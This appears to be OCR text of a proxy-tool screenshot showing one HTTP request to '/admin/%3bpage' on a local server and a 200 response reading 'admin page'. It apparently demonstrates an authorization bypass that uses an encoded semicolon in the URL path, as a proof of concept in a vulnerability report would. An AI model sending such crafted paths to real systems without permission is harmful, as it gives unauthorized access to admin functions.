 Request
Raw Headers Hex
GET /admin/%3bpage HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Thu, 28 Jan 2021 09:57:20 GMT
Connection: close
admin page